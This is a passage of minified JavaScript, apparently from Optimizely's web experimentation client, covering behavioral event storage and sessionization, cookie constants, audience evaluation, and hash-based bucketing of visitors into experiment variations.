a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},2961:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},9959:function(t,n,e){var i=e(1167),r=e(2961),o=e(331).getFieldValue,a=e(1925);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},4047:function(t,n,e){var i=e(6410);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},3109:function(t,n,e){var i=e(9959).J,r=e(5242),o=e(2961),a=e(9959)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},6410:function(t,n,e){var i=e(1167),r=e(4184),o=e(9430),a=e(5242),u=e(3209),s=e(6665),c=e(1004),f=e(3109),l=e(4029),d=n,h=e(9959).J,v=e(2961),p=e(2432),g=e(9959)._,m=(f=e(3109),e(1353)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},4184:function(t,n,e){var i=e(1032);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},2432:function(t,n,e){var i=e(1167),r=e(1032);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},3209:function(t){t.exports={OTHER:"other"}},2167:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3864:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},4250:function(t,n,e){var i=e(1032);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},2065:function(t,n,e){var i=e(1925),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},3323:function(t,n,e){var i=e(1167),r=e(4184),o=e(2065),a=e(5165),u=e(8825).b,s=e(6665),c=e(1004),f=e(1479);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8825:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},8859:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(9067),u=e(2065),s=e(3323),c=e(8825).b,f=e(1353),l=e(2432),d=e(6665),h=e(872),v=e(5594),p=e(1004),g=(e(850),e(5190)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},1353:function(t,n,e){var i=e(1167),r=e(3800),o=e(6665),a=e(2446),u=r.create(),s={action_data:e(8444),async_request:e(1773),audience_data:e(5252),change_data:e(9906),cleanup:e(411),client_metadata:e(510),cookie_options:e(8652),event_data:e(7610),event_emitter:e(3442),dimension_data:e(758),directive:e(4806),global:e(2684),history:e(2931),integration_settings:e(8117),layer:e(2238),layer_data:e(7633),log:e(7025),observed_redirect:e(6322),pending_events:e(8634),performance:e(8317),plugins:e(2539),provider_status:e(6211),pending_redirect:e(5123),rum:e(8567),sandbox:e(764),session:e(5271),tracker_optimizely:e(8377),ua_data:e(5656),view:e(3642),view_data:e(9757),visitor:e(4329),visitor_attribute_entity:e(4786),visitor_events:e(5269),visitor_events_manager:e(6577),visitor_id:e(8817),visitor_bucketing:e(5e3),xdomain:e(1699)};s.group_data=e(9103),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3702:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(9430),u=e(4594).v,s=e(2432),c=e(6665),f=e(1004),l=n.JSONParseError=u("JSONParseError"),d=e(5766),h=e(7136),v=e(6670),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var 